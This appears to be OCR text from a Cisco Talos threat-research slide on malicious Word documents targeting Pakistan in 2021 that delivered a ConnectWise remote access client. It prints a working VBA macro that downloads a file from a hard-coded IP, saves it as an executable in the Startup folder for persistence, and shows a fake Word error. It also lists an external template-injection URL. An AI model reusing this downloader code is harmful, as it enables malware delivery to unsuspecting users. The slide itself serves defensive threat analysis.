 Pakistan – April 2021
Maldocs delivering
• Connectwise
remote access
client
• First instance of
Tracking Tokens –
Homemade
COURT CASE
Sub w()
Dim myURL As String
myURL = "http://185.118.164.195/c"
Dim t As String
Dim n1 As String
Dim n2 As String
Dim n3 As String
Dim n4 As String
Dim n5 As String
Dim WinHttpReq As Object
Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
n1 = "\"
n2 = "ar."
n3 = "e"
n4 = "x"
n5 = "e"
WinHttpReq.Open "GET", myURL, False, "username", "password"
WinHttpReq.send
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.responseBody
t = CreateObject("Wscript.Shell").SpecialFolders("Startup")
oStream.SaveToFile t + n1 + n2 + n3 + n4 + n5, 2
oStream.Close
Sleep 5000
MsgBox "Microsoft Office Word has detected problem.Please R
Target="
http://172.245.81.135:10196/Geq5P3aFpaSrK3PZtErNgUsVCfqQ9kZ9/ef4f0d9af47d737076923cfccfe01ba7/layer.jpg"
TargetMode="External"/>
CISCO
TALOS